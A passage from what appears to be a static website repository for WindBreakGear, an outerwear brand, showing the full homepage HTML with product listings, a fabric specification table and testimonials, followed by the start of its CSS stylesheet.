
==== index.html @ 432b6636 "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>WindBreakGear | Technical Alpine Windbreaker Jackets & Shells</title>
    <meta name="description" content="Discover WindBreakGear technical windbreaker jackets. Engineered with 0 CFM zero-permeability wind barriers, micro-porous breathable membranes, and ripstop durability.">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Plus+Jakarta+Sans:wght@400;500;600;700&family=Syne:wght@600;700;800&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="assets/css/style.css">
</head>
<body>
    <!-- Google Tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-0LY0HY7L01"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-0LY0HY7L01');
</script>

<header class="site-header">
    <div class="container header-inner">
        <a href="index.html" class="brand-logo" aria-label="WindBreakGear Homepage">
            <span class="brand-icon">W</span>
            <span>WindBreakGear</span>
        </a>
        <nav class="nav-desktop" aria-label="Primary Navigation">
            <a href="index.html" class="nav-link active">Home</a>
            <a href="about.html" class="nav-link ">About</a>
            <a href="index.html#jackets" class="nav-link">Jackets</a>
            <a href="blog.html" class="nav-link ">Blog</a>
            <a href="contact.html" class="nav-link ">Contact</a>
            <!-- Policy links hidden on desktop (>1140px) via .nav-item-policy -->
            <a href="privacy-policy.html" class="nav-link nav-item-policy">Privacy</a>
            <a href="terms-and-conditions.html" class="nav-link nav-item-policy">Terms</a>
            <a href="disclaimer.html" class="nav-link nav-item-policy">Disclaimer</a>
            <a href="cookie-policy.html" class="nav-link nav-item-policy">Cookies</a>
        </nav>
        <div class="header-cta-group">
            <a href="index.html#jackets" class="btn btn-primary">Shop Windbreakers</a>
            <button class="menu-toggle-btn" id="menuToggle" aria-label="Open mobile navigation menu">
                <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M4 6h16M4 12h16M4 18h16"/></svg>
            </button>
        </div>
    </div>
</header>

<!-- Mobile Off-Canvas Drawer -->
<div class="drawer-backdrop" id="drawerBackdrop"></div>
<aside class="mobile-drawer" id="mobileDrawer" aria-label="Mobile Navigation Menu">
    <div class="drawer-header">
        <div class="brand-logo">
            <span class="brand-icon">W</span>
            <span>WindBreakGear</span>
        </div>
        <button class="drawer-close-btn" id="drawerClose" aria-label="Close mobile menu">&times;</button>
    </div>
    <nav class="drawer-nav">
        <a href="index.html" class="drawer-link">Home</a>
        <a href="about.html" class="drawer-link">About Outerwear</a>
        <a href="index.html#jackets" class="drawer-link">Jackets Collection</a>
        <a href="blog.html" class="drawer-link">Technical Blog</a>
        <a href="contact.html" class="drawer-link">Contact & Studio</a>
        <hr style="border: 0; border-top: 1px solid var(--color-border); margin: 0.5rem 0;">
        <a href="privacy-policy.html" class="drawer-link">Privacy Policy</a>
        <a href="terms-and-conditions.html" class="drawer-link">Terms & Conditions</a>
        <a href="disclaimer.html" class="drawer-link">Disclaimer</a>
        <a href="cookie-policy.html" class="drawer-link">Cookie Policy</a>
    </nav>
    <a href="index.html#jackets" class="btn btn-primary" style="width: 100%;">Explore Jackets</a>
</aside>

    <main>
        <!-- Section 1: Hero -->
        <section class="section" id="home">
            <div class="container">
                <div class="hero-split">
                    <div class="hero-content">
                        <div class="hero-badge">Aerodynamic Alpine Outerwear</div>
                        <h1>Total Wind Defiance. Zero Compromise.</h1>
                        <p>
                            Engineered from micro-ripstop polymers with zero cubic-feet-per-minute (0 CFM) wind permeability, WindBreakGear jackets shield high-altitude mountaineers from convective hypothermia while venting internal perspiration with unyielding breathability.
                        </p>
                        <div class="hero-cta-row">
                            <a href="#jackets" class="btn btn-primary">Explore Windbreakers</a>
                            <a href="about.html" class="btn btn-secondary">The Membrane Science</a>
                        </div>
                        <div class="hero-stats-row">
                            <div class="stat-item">
                                <div class="stat-number">0.0 CFM</div>
                                <div class="stat-label">Wind Permeability (Total Block)</div>
                            </div>
                            <div class="stat-item">
                                <div class="stat-number">128g</div>
                                <div class="stat-label">Ultralight Packable Weight</div>
                            </div>
                            <div class="stat-item">
                                <div class="stat-number">28,000</div>
                                <div class="stat-label">MVTR Breathability Rating</div>
                            </div>
                        </div>
                    </div>
                    <div class="hero-media">
                        <div class="hero-img-wrap">
                            <img src="images/hero_windbreaker_jacket.jpg" alt="Technical alpine windbreaker jacket in mountain wind" width="600" height="600" loading="eager">
                            <div class="hero-overlay-badge">
                                <strong>GaleForce 3-Layer Shell</strong><br>
                                <span>Diamond ripstop weave &bull; YKK Aquaguard taped zippers</span>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </section>

        <!-- Section 2: Aerodynamic Barrier Science -->
        <section class="section section-elevated" id="technology">
            <div class="container">
                <div class="section-header">
                    <span class="section-eyebrow">Aerodynamic Engineering</span>
                    <h2>Convective Heat Loss Prevention in Mountain Environments</h2>
                    <p>
                        Wind chill is the foremost factor in mountain hypothermia. At 0&deg;C, a 30-knot summit gust strips body heat ten times faster than still air. Our micro-porous membrane halts air molecules while allowing moisture vapor to escape.
                    </p>
                </div>
                <div class="grid-3">
                    <div class="card">
                        <div class="card-icon">&#128168;</div>
                        <h3>0 CFM Absolute Wind Barrier</h3>
                        <p>
                            Densely woven micro-polyamide filaments eliminate convective wind penetration, maintaining an insulating microclimate around your torso even in 50 mph gale conditions.
                        </p>
                    </div>
                    <div class="card">
                        <div class="card-icon">&#9879;</div>
                        <h3>Dynamic Vapor Permeation</h3>
                        <p>
                            Over 9 billion microscopic pores per square inch allow gaseous sweat vapor to dissipate freely, preventing the internal condensation that leads to damp hypothermia.
                        </p>
                    </div>
                    <div class="card">
                        <div class="card-icon">&#9889;</div>
                        <h3>Diamond Ripstop Tenacity</h3>
                        <p>
                            High-tensile Cordura cross-hatch reinforcement grids stop punctures and tears from propagating when scrambling across jagged granite ridgelines.
                        </p>
                    </div>
                </div>
            </div>
        </section>

        <!-- Section 3: Signature Jacket Collection -->
        <section class="section" id="jackets">
            <div class="container">
                <div class="section-header">
                    <span class="section-eyebrow">Signature Shells</span>
                    <h2>Four Technical Silhouettes Built for Extreme Elements</h2>
                    <p>
                        From ultra-marathon trail running to glacial alpine ascents, each silhouette is tailored for anatomical articulation and storm protection.
                    </p>
                </div>
                <div class="grid-4">
                    <div class="product-card">
                        <div class="product-img-wrap">
                            <img src="images/alpine_summit_jacket.jpg" alt="The GaleForce Alpine Pro Jacket" width="400" height="300" loading="lazy">
                            <span class="product-badge">Alpine Expedition</span>
                        </div>
                        <div class="product-content">
                            <h3>The GaleForce Pro</h3>
                            <p>3-Layer storm shell featuring helmet-compatible Cohaesive hood and dual pit-zip ventilation ports.</p>
                            <div class="product-price">$380.00</div>
                            <a href="contact.html" class="btn btn-secondary">Inquire / Reserve</a>
                        </div>
                    </div>
                    <div class="product-card">
                        <div class="product-img-wrap">
                            <img src="images/ultralight_packable_shell.jpg" alt="Ultralight Trail Wind Shell" width="400" height="300" loading="lazy">
                            <span class="product-badge">Ultralight (128g)</span>
                        </div>
                        <div class="product-content">
                            <h3>Ultralight Trail Shell</h3>
                            <p>Featherweight windbreaker that packs down into its own chest pocket with an elastic carabiner loop.</p>
                            <div class="product-price">$195.00</div>
                            <a href="contact.html" class="btn btn-secondary">Inquire / Reserve</a>
                        </div>
                    </div>
                    <div class="product-card">
                        <div class="product-img-wrap">
                            <img src="images/jacket_collection_flatlay.jpg" alt="StormFront 3L Anorak" width="400" height="300" loading="lazy">
                            <span class="product-badge">Severe Weather</span>
                        </div>
                        <div class="product-content">
                            <h3>StormFront 3L Anorak</h3>
                            <p>Deep-chested half-zip technical pullovers engineered with extended drop-tail hems for mountaineers.</p>
                            <div class="product-price">$320.00</div>
                            <a href="contact.html" class="btn btn-secondary">Inquire / Reserve</a>
                        </div>
                    </div>
                    <div class="product-card">
                        <div class="product-img-wrap">
                            <img src="images/mountain_trail_wind_runner.jpg" alt="Velocity Wind Runner Jacket" width="400" height="300" loading="lazy">
                            <span class="product-badge">Trail & Runner</span>
                        </div>
                        <div class="product-content">
                            <h3>Velocity Wind Runner</h3>
                            <p>Active ventilation rear pleats with 360-degree reflective accents designed for mountain trail running.</p>
                            <div class="product-price">$165.00</div>
                            <a href="contact.html" class="btn btn-secondary">Inquire / Reserve</a>
                        </div>
                    </div>
                </div>
            </div>
        </section>

        <!-- Section 4: Performance Specification Matrix -->
        <section class="section section-elevated">
            <div class="container">
                <div class="section-header">
                    <span class="section-eyebrow">Material Testing</span>
                    <h2>Quantitative Laboratory Shell Comparison Matrix</h2>
                    <p>
                        Independent physical trials testing hydrostatic head, wind permeability, weight, and vapor transmission rates against industry standards.
                    </p>
                </div>
                <div class="table-responsive">
                    <table class="data-table">
                        <thead>
                            <tr>
                                <th>Outerwear Classification</th>
                                <th>Wind Permeability (CFM)</th>
                                <th>Hydrostatic Head (mm)</th>
                                <th>MVTR Breathability (g/m&sup2;)</th>
                                <th>Garment Weight</th>
                            </tr>
                        </thead>
                        <tbody>
                            <tr>
                                <td><strong>WindBreakGear GaleForce 3L</strong></td>
                                <td><strong>0.00 CFM (Total Block)</strong></td>
                                <td><strong>28,000 mm</strong></td>
                                <td><strong>28,500 g/m&sup2;/24h</strong></td>
                                <td><strong>310 grams</strong></td>
                            </tr>
                            <tr>
                                <td>Conventional 2.5L Rain Jacket</td>
                                <td>0.45 CFM</td>
                                <td>15,000 mm</td>
                                <td>12,000 g/m&sup2;/24h</td>
                                <td>420 grams</td>
                            </tr>
                            <tr>
                                <td>Standard Ultralight Wind Shirt</td>
                                <td>12.50 CFM (Porous)</td>
                                <td>600 mm (Drizzle only)</td>
                                <td>35,000 g/m&sup2;/24h</td>
                                <td>110 grams</td>
                            </tr>
                            <tr>
                                <td>Heavy Duty Waxed Canvas Shell</td>
                                <td>1.20 CFM</td>
                                <td>5,000 mm</td>
                                <td>4,500 g/m&sup2;/24h</td>
                                <td>950 grams</td>
                            </tr>
                        </tbody>
                    </table>
                </div>
            </div>
        </section>

        <!-- Section 5: Storm Hood & Ergonomic Articulation -->
        <section class="section">
            <div class="container">
                <div class="split-block">
                    <div class="split-media">
                        <div class="split-img-wrap">
                            <img src="images/storm_hood_weatherproof.jpg" alt="Storm-hooded jacket tested in severe alpine elements" width="600" height="450" loading="lazy">
                        </div>
                    </div>
                    <div class="split-content">
                        <span class="section-eyebrow">Anatomical Architecture</span>
                        <h2>Three-Way Cohaesive Storm Hood Engineering</h2>
                        <p>
                            A windbreaker is only as reliable as its hood interface. Conventional drawcords whip violently against your cheeks in 40-knot summit winds and distort peripheral vision when turning your head.
                        </p>
                        <p>
                            WindBreakGear incorporates embedded Cohaesive cord-lock components directly into the laminated hood brim. A single rear cinch tightens the hood flush over climbing helmets, pivoting seamlessly with neck movement without obstructing line-of-sight.
                        </p>
                        <div class="hero-cta-row">
                            <a href="about.html" class="btn btn-secondary">Explore Storm Hood Ergonomics</a>
                        </div>
                    </div>
                </div>
            </div>
        </section>

        <!-- Section 6: Fluorocarbon-Free C0 DWR Hydrophobic Protection -->
        <section class="section section-elevated">
            <div class="container">
                <div class="split-block reverse">
                    <div class="split-media">
                        <div class="split-img-wrap">
                            <img src="images/dwr_water_beading_fabric.jpg" alt="Water droplets beading on technical DWR shell fabric" width="600" height="450" loading="lazy">
                        </div>
                    </div>
                    <div class="split-content">
                        <span class="section-eyebrow">Eco-Chemistry</span>
                        <h2>C0 Fluorocarbon-Free DWR Surface Coating</h2>
                        <p>
                            Historically, waterproof outerwear relied on persistent fluorochemical coatings (PFCs/PFAS) that harmed alpine ecosystems and watershed wildlife.
                        </p>
                        <p>
                            WindBreakGear employs an advanced plant-based C0 durable water repellent (DWR) formulation. Highly branching hydrocarbon dendrimers lower surface energy, forcing water and freezing precipitation to bead into spheres and roll off without soaking the face fabric.
                        </p>
                    </div>
                </div>
            </div>
        </section>

        <!-- Section 7: YKK Aquaguard & Seam Sealing Technology -->
        <section class="section">
            <div class="container">
                <div class="section-header">
                    <span class="section-eyebrow">Component Integrity</span>
                    <h2>Micro-Taped Seams and Impermeable Zipper Metallurgy</h2>
                    <p>
                        Wind and rain search for the weakest path of resistance. Every seam and closure on a WindBreakGear shell is fortified against high-pressure wind gusts.
                    </p>
                </div>
                <div class="grid-3">
                    <div class="card">
                        <div class="card-icon">&#128274;</div>
                        <h3>8mm Micro-Tape Seam Welds</h3>
                        <p>
                            Thermoplastic polyurethane sealing tape applied under precise pneumatic heat prevents driving wind and water seepage across all sewing punctures.
                        </p>
                    </div>
                    <div class="card">
                        <div class="card-icon">&#9879;</div>
                        <h3>YKK Aquaguard Polyurethane Coils</h3>
                        <p>
                            Polyurethane-laminated reverse-coil zippers create an airtight seal against driving storms, eliminating the need for bulky external draft flaps.
                        </p>
                    </div>
                    <div class="card">
                        <div class="card-icon">&#9947;</div>
                        <h3>Laser-Cut Internal Pockets</h3>
                        <p>
                            Ultrasonically welded internal storm pockets protect essential navigation electronics, transceivers, and batteries from sub-zero wind chills.
                        </p>
                    </div>
                </div>
            </div>
        </section>

        <!-- Section 8: Field Expedition Testimonials -->
        <section class="section section-elevated">
            <div class="container">
                <div class="section-header">
                    <span class="section-eyebrow">Field Proven</span>
                    <h2>Verified by Mountain Guides Across Glacial Ridges</h2>
                    <p>
                        Tested on the exposed knife-edges of the Cascades, Patagonia, and Mount Washington during gale-force meteorological events.
                    </p>
                </div>
                <div class="grid-3">
                    <div class="card">
                        <p style="font-style: italic; margin-bottom: 1.25rem;">
                            "We clocked sustained 55 mph gusts on the summit ridge of Mount Rainier. My GaleForce Pro blocked the wind completely. My core stayed warm without moisture buildup on the steep push."
                        </p>
                        <strong>Erik S.</strong><br>
                        <span style="font-size: 0.85rem; color: var(--color-text-muted);">Senior Alpine Guide &bull; Washington</span>
                    </div>
                    <div class="card">
                        <p style="font-style: italic; margin-bottom: 1.25rem;">
                            "The Ultralight Trail Shell is in my pack on every 50K ultra race. It weighs next to nothing, packs into a fist, and kept me from freezing when a hail storm hit the ridge."
                        </p>
                        <strong>Sarah K.</strong><br>
                        <span style="font-size: 0.85rem; color: var(--color-text-muted);">Endurance Trail Athlete &bull; Colorado</span>
                    </div>
                    <div class="card">
                        <p style="font-style: italic; margin-bottom: 1.25rem;">
                            "The Cohaesive hood is the finest I've used in twenty years of mountaineering. It locks over my ski helmet instantly and moves with my head instead of blinding me."
                        </p>
                        <strong>Lukas B.</strong><br>
                        <span style="font-size: 0.85rem; color: var(--color-text-muted);">Backcountry Ski Patrol &bull; Wyoming</span>
                    </div>
                </div>
            </div>
        </section>

        <!-- Section 9: Outerwear Longevity & Maintenance -->
        <section class="section">
            <div class="container">
                <div class="split-block">
                    <div class="split-media">
                        <div class="split-img-wrap">
                            <img src="images/ripstop_fabric_macro.jpg" alt="Technical diamond ripstop fabric texture" width="600" height="450" loading="lazy">
                        </div>
                    </div>
                    <div class="split-content">
                        <span class="section-eyebrow">Maintenance Protocol</span>
                        <h2>Maintaining 0 CFM Wind Barriers for a Lifetime</h2>
                        <p>
                            Technical membranes require proper cleaning to remove body oils and trail dust that can clog micro-pores. With simple care, your jacket will perform for decades.
                        </p>
                        <ul style="margin: 1.5rem 0 1.5rem 1.5rem; color: var(--color-text-secondary);">
                            <li style="margin-bottom: 0.75rem;"><strong>Technical Wash Formulation:</strong> Wash with specialized technical shell detergents that rinse clean without leaving surfactant residues.</li>
                            <li style="margin-bottom: 0.75rem;"><strong>Low-Heat DWR Reactivation:</strong> Tumble dry on low heat for 20 minutes to reactivate the fluorocarbon-free water-beading surface.</li>
                            <li style="margin-bottom: 0.75rem;"><strong>Patch Repair Guarantee:</strong> Never discard a torn jacket. Our Mercer studio provides adhesive Gore-Tex repair swatches for field patching.</li>
                        </ul>
                    </div>
                </div>
            </div>
        </section>

        <!-- Section 10: Mercer Outerwear Atelier Studio -->
        <section class="section section-elevated">
            <div class="container">
                <div class="card" style="max-width: 860px; margin: 0 auto; text-align: center; padding: 3.5rem 2rem;">
                    <span class="section-eyebrow">Mercer Street Design Atelier</span>
                    <h2>Consult with Outerwear Specialists in New York</h2>
                    <p style="max-width: 620px; margin: 0 auto 2rem auto;">
                        Visit our Manhattan studio to test shells in our controlled aerodynamic wind stream chamber, review membrane layering systems, and receive bespoke sizing adjustments.
                    </p>
                    <div style="font-size: 1.05rem; margin-bottom: 2rem;">
                        <strong>181 Mercer Street, New York, NY 10012</strong><br>
                        Telephone: +1-888-777-5845 &bull; Email: care@windbreakgear.com
                    </div>
                    <div>
                        <a href="contact.html" class="btn btn-primary">Book an Outerwear Fitting Session</a>
                    </div>
                </div>
            </div>
        </section>
    </main>
    <footer class="site-footer">
    <div class="container">
        <div class="footer-grid">
            <div class="footer-col">
                <div class="brand-logo" style="color: #FFF; margin-bottom: 1rem;">
                    <span class="brand-icon">W</span>
                    <span>WindBreakGear</span>
                </div>
                <p style="color: #94A3B8; font-size: 0.95rem; margin-bottom: 1.25rem;">
                    Engineering alpine-grade windbreaker shells, micro-porous waterproof membranes, and packable stormwear designed to withstand hurricane-force summit winds.
                </p>
                <div class="footer-contact-info">
                    181 Mercer Street, New York, NY 10012<br>
                    Telephone: +1-888-777-5845<br>
                    Atelier Email: care@windbreakgear.com
                </div>
            </div>
            <div class="footer-col">
                <h4>Outerwear Shells</h4>
                <ul class="footer-links">
                    <li><a href="index.html#jackets">The GaleForce Alpine Pro</a></li>
                    <li><a href="index.html#jackets">Ultralight Trail Wind Shell</a></li>
                    <li><a href="index.html#jackets">StormFront Anorak 3L</a></li>
                    <li><a href="index.html#jackets">Packable Summit Hooded Jacket</a></li>
                    <li><a href="about.html">Membrane Architecture</a></li>
                </ul>
            </div>
            <div class="footer-col">
                <h4>Technical Research</h4>
                <ul class="footer-links">
                    <li><a href="blog/windproof-aerodynamics-and-boundary-layer-physics.html">Boundary Layer Physics</a></li>
                    <li><a href="blog/fluorocarbon-free-c0-dwr-hydrophobic-chemistry.html">C0 Eco-DWR Chemistry</a></li>
                    <li><a href="blog/3-layer-membrane-breathability-and-vapor-diffusion.html">3-Layer Vapor Diffusion</a></li>
                    <li><a href="blog/ripstop-tensile-strength-and-cordura-reinforcement.html">Ripstop Tensile Mechanics</a></li>
                    <li><a href="blog.html">Browse All Research</a></li>
                </ul>
            </div>
            <div class="footer-col">
                <h4>Institutional & Legal</h4>
                <ul class="footer-links">
                    <li><a href="privacy-policy.html">Privacy Policy</a></li>
                    <li><a href="terms-and-conditions.html">Terms and Conditions</a></li>
                    <li><a href="disclaimer.html">Legal Disclaimer</a></li>
                    <li><a href="cookie-policy.html">Cookie Policy</a></li>
                    <li><a href="contact.html">Customer Care & Support</a></li>
                </ul>
            </div>
        </div>
        <div class="footer-bottom">
            <div>&copy; 2026 WindBreakGear Inc. All rights reserved. Registered Alpine Outerwear Standard.</div>
            <div>Mercer Street Design Atelier &bull; NYC</div>
        </div>
    </div>
</footer>
<script src="assets/js/main.js"></script>

</body>
</html>
---- assets/css/style.css ----
/* ==========================================================================
   WINDBREAKGEAR — MASTER STYLESHEET
   Domain: windbreakgear.com
   Category: Technical Windbreakers, Alpine Shells & Weatherproof Outerwear
   ========================================================================== */

:root {
    --color-primary: #1B4D7E;
    --color-primary-dark: #123254;
    --color-primary-light: #3D78B2;
    --color-accent-teal: #00A896;
    --color-accent-orange: #FF6B35;
    --color-bg-page: #F5F8FA;
    --color-bg-card: #FFFFFF;
    --color-bg-elevated: #EBF2F7;
    --color-text-primary: #121A21;
    --color-text-secondary: #4A5B6A;
    --color-text-muted: #788998;
    --color-text-white: #FFFFFF;
    --color-border: rgba(18, 26, 33, 0.1);
    --color-border-accent: rgba(27, 77, 126, 0.25);
    --font-heading: 'Syne', -apple-system, BlinkMacSystemFont, sans-serif;
    --font-body: 'Plus Jakarta Sans', -apple-system, BlinkMacSystemFont, sans-serif;
    --header-height: 84px;
    --radius-sm: 6px;
    --radius-md: 12px;
    --radius-lg: 20px;
    --radius-full: 9999px;
    --shadow-sm: 0 2px 10px rgba(18, 26, 33, 0.05);
    --shadow-md: 0 8px 26px rgba(18, 26, 33, 0.08);
    --shadow-lg: 0 16px 44px rgba(18, 26, 33, 0.14);
    --transition-fast: 0.2s ease;
    --transition-smooth: 0.35s cubic-bezier(0.16, 1, 0.3, 1);
}

*, *::before, *::after {
    box-sizing: border-box;
    margin: 0;
    padding: 0;
}

html {
    scroll-behavior: smooth;
    font-size: 16px;
}

body {
    background-color: var(--color-bg-page);
    color: var(--color-text-primary);
    font-family: var(--font-body);
    font-size: 1rem;
    line-height: 1.7;
    -webkit-font-smoothing: antialiased;
    overflow-x: hidden;
}

img {
    max-width: 100%;
    height: auto;
    display: block;
}

a {
    color: inherit;
    text-decoration: none;
    transition: var(--transition-fast);
}

h1, h2, h3, h4, h5, h6 {
    font-family: var(--font-heading);
    color: var(--color-text-primary);
    line-height: 1.25;
    font-weight: 700;
}

h1 { font-size: clamp(2.4rem, 5vw, 3.6rem); margin-bottom: 1.25rem; }
h2 { font-size: clamp(1.8rem, 3.5vw, 2.5rem); margin-bottom: 1rem; }
h3 { font-size: 1.35rem; margin-bottom: 0.75rem; }
p { margin-bottom: 1.25rem; color: var(--color-text-secondary); }
p:last-child { margin-bottom: 0; }

.container {
    width: 100%;
    max-width: 1240px;
    margin: 0 auto;
    padding: 0 1.5rem;
}

.section {
    padding: 5.5rem 0;
    position: relative;
}

.section-elevated {
    background-color: var(--color-bg-elevated);
}

.section-white {
    background-color: #FFFFFF;
}

.section-header {
    text-align: center;
    max-width: 780px;
    margin: 0 auto 3.5rem auto;
}

.section-eyebrow {
    display: inline-block;
    font-size: 0.85rem;
    font-weight: 700;
    letter-spacing: 0.1em;
    text-transform: uppercase;
    color: var(--color-primary);
    margin-bottom: 0.75rem;
    padding: 0.35rem 0.9rem;
    background: rgba(27, 77, 126, 0.12);
    border-radius: var(--radius-full);
}

/* ==========================================================================
   NAVIGATION & HEADER (CLEAN DESKTOP + RESPONSIVE DRAWER)
   ========================================================================== */
.site-header {
    position: sticky;
    top: 0;
    z-index: 1000;
    background: rgba(245, 248, 250, 0.95);
    backdrop-filter: blur(12px);
    -webkit-backdrop-filter: blur(12px);
    border-bottom: 1px solid var(--color-border);
    height: var(--header-height);
}

.header-inner {
    display: flex;
    align-items: center;
    justify-content: space-between;
    height: 100%;
}

.brand-logo {
    display: flex;
    align-items: center;
    gap: 0.65rem;
    font-family: var(--font-heading);
    font-size: 1.5rem;
    font-weight: 800;
    color: var(--color-text-primary);
    letter-spacing: -0.02em;
}

.brand-icon {
    width: 38px;
    height: 38px;
    background: var(--color-primary);
    color: #FFF;
    border-radius: var(--radius-sm);
    display: flex;
    align-items: center;
    justify-content: center;
    font-weight: 900;
    font-size: 1.1rem;
}

.nav-desktop {
    display: flex;
    align-items: center;
    gap: 1.75rem;
}

.nav-link {
    font-weight: 600;
    font-size: 0.95rem;
    color: var(--color-text-primary);
    position: relative;
    padding: 0.5rem 0;
}

.nav-link:hover, .nav-link.active {
    color: var(--color-primary);
}

.nav-link::after {
    content: '';
    position: absolute;
    bottom: 0;
    left: 0;
    width: 0;
    height: 2px;
    background: var(--color-primary);
    transition: var(--transition-fast);
}

.nav-link:hover::after, .nav-link.active::after {
    width: 100%;
}

/* Header Fix: Policy links hidden on desktop (>1140px) */
@media (min-width: 1141px) {
    .nav-item-policy {
        display: none !important;
    }
}

.header-cta-group {
    display: flex;
    align-items: center;
    gap: 1rem;
}

.btn {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    padding: 0.85rem 1.75rem;
    font-weight: 700;
    font-size: 0.95rem;
    border-radius: var(--radius-full);
    cursor: pointer;
    transition: var(--transition-fast);
    border: none;
    text-align: center;
}

.btn-primary {
    background-color: var(--color-primary);
    color: #FFFFFF;
    box-shadow: 0 4px 14px rgba(27, 77, 126, 0.35);
}

.btn-primary:hover {
    background-color: var(--color-primary-dark);
    transform: translateY(-2px);
    box-shadow: 0 6px 20px rgba(27, 77, 126, 0.45);
}

.btn-secondary {
    background-color: transparent;
    color: var(--color-text-primary);
    border: 2px solid var(--color-border);
}

.btn-secondary:hover {
    border-color: var(--color-primary);
    color: var(--color-primary);
    background: rgba(27, 77, 126, 0.08);
}

.menu-toggle-btn {
    display: none;
    background: transparent;
    border: none;
    cursor: pointer;
    padding: 0.5rem;
    color: var(--color-text-primary);
}

.menu-toggle-btn svg {
    width: 28px;
    height: 28px;
    display: block;
}

/* Mobile Off-Canvas Drawer */
.drawer-backdrop {
    display: none;
    position: fixed;
    inset: 0;
    background: rgba(0, 0, 0, 0.55);
    backdrop-filter: blur(4px);
    z-index: 1100;
}

.mobile-drawer {
    position: fixed;
    top: 0;
    right: -320px;
    width: 300px;
    height: 100vh;
    background: var(--color-bg-page);
    z-index: 1200;
    padding: 2rem 1.5rem;
    display: flex;
    flex-direction: column;
    box-shadow: var(--shadow-lg);
    transition: right var(--transition-smooth);
    overflow-y: auto;
}

.mobile-drawer.open {
    right: 0;
}

.drawer-header {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-bottom: 2rem;
    padding-bottom: 1rem;
    border-bottom: 1px solid var(--color-border);
}

.drawer-close-btn {
    background: transparent;
    border: none;
    font-size: 1.8rem;
    cursor: pointer;
    color: var(--color-text-primary);
}

.drawer-nav {
    display: flex;
    flex-direction: column;
    gap: 1.25rem;
    margin-bottom: 2rem;
}

.drawer-link {
    font-size: 1.1rem;
    font-weight: 600;
    color: var(--color-text-primary);
